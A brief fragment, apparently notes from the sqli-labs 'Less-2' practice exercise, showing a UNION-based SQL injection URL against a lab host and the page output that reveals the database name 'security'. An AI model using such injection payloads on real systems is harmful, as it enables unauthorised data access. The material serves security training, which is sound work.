 Less-2 **Error Based- Intiger**
1.14.28.17:32271/number.php?id=-1 union select 1,database(),3--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3